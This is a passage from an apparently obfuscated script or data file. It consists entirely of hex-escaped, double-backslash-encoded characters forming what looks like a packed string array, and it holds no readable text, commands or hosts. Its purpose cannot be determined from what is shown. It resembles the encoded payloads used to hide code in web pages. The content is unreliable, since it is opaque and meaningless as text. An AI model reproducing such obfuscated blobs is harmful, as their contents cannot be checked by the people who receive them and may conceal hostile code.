x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\